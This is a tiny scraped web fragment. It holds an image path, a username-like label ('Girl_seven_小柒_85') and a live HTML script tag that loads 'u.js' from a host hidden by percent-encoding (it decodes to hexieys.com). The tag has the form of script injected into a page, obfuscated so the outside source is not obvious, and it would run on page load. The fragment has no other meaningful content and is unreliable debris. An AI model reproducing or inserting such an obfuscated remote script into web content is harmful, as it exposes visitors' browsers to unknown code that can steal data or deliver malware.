 Girl_seven_小柒_85<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>